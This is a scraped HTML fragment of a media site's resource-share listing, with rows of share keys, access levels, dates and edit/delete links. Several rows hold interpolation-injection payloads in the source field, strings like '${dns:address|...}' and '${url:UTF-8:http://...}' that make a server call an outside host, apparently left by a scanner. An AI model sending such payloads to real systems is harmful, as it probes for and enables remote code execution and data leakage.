                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=353a29662e">
                                                    353a29662e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:07</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D353a29662e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D353a29662e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D353a29662e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('353a29662e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=353a29662e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1d4774661b">
                                                    1d4774661b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:07</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d4774661b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d4774661b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d4774661b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1d4774661b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1d4774661b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9943ccf9f7">
                                                    9943ccf9f7                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:08</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9943ccf9f7"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9943ccf9f7"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9943ccf9f7"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9943ccf9f7');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9943ccf9f7&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1e1df02a47">
                                                    1e1df02a47                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:08</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1e1df02a47"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1e1df02a47"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1e1df02a47"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1e1df02a47');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1e1df02a47&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9b52a6e95e">
                                                    9b52a6e95e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:09</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9b52a6e95e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9b52a6e95e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9b52a6e95e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9b52a6e95e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9b52a6e95e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=376673cceb">
                                                    376673cceb                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:09</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D376673cceb"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D376673cceb"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D376673cceb"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('376673cceb');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=376673cceb&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=af5719f49e">
                                                    af5719f49e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:09</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daf5719f49e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daf5719f49e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daf5719f49e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('af5719f49e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=af5719f49e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b17013665f">
                                                    b17013665f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>$%7Bdns:address%7C@CIPHER@.@UNIQUEID@.@URI@.oscomm05.oscomm.@DOMAIN@%7D</td>
                                        <td>11 April 24 @ 05:10</td>
                                        <td>07 October 25 @ 18:41</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db17013665f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db17013665f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db17013665f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b17013665f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b17013665f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=722df11c7d">
                                                    722df11c7d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:10</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D722df11c7d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D722df11c7d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D722df11c7d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('722df11c7d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=722df11c7d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b64aa369db">
                                                    b64aa369db                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>$%7Bdns:address%7C@CIPHER@.@UNIQUEID@.@URI@.oscomm05.oscomm.@DOMAIN@%7D</td>
                                        <td>11 April 24 @ 05:10</td>
                                        <td>17 September 25 @ 13:39</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db64aa369db"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db64aa369db"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db64aa369db"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b64aa369db');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b64aa369db&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3e425f55d8">
                                                    3e425f55d8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:10</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3e425f55d8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3e425f55d8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3e425f55d8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3e425f55d8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3e425f55d8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=66e51c55d4">
                                                    66e51c55d4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D66e51c55d4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D66e51c55d4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D66e51c55d4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('66e51c55d4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=66e51c55d4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=480057dbf3">
                                                    480057dbf3                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>${url:UTF-8:http://@CIPHER@.@UNIQUEID@.@URI@.oscomm08.oscomm.@DOMAIN@}</td>
                                        <td>11 April 24 @ 05:11</td>
                                        <td>26 September 25 @ 08:22</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D480057dbf3"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D480057dbf3"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D480057dbf3"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('480057dbf3');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=480057dbf3&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a49be81bc4">
                                                    a49be81bc4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da49be81bc4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da49be81bc4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da49be81bc4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a49be81bc4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a49be81bc4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1a3ea6d71f">
                                                    1a3ea6d71f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>${url:UTF-8:http://@CIPHER@.@UNIQUEID@.@URI@.oscomm08.oscomm.@DOMAIN@}</td>
                                        <td>11 April 24 @ 05:11</td>
                                        <td>23 September 25 @ 06:44</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1a3ea6d71f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1a3ea6d71f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1a3ea6d71f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1a3ea6d71f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1a3ea6d71f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=00f50395e2">
                                                    00f50395e2                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>${url:UTF-8:https://@CIPHER@.@UNIQUEID@.@URI@.oscomm09.oscomm.@DOMAIN@}</td>
                                        <td>11 April 24 @ 05:11</td>
                                        <td>27 September 25 @ 21:48</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D00f50395e2"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D00f50395e2"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D00f50395e2"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('00f50395e2');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=00f50395e2&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=769d130683">
                                                    769d130683                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D769d130683"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D769d130683"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D769d130683"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('769d130683');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=769d130683&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d69af893af">
                                                    d69af893af                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>${url:UTF-8:https://@CIPHER@.@UNIQUEID@.@URI@.oscomm09.oscomm.@DOMAIN@}</td>
                                        <td>11 April 24 @ 05:12</td>
                                        <td>09 October 25 @ 12:29</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
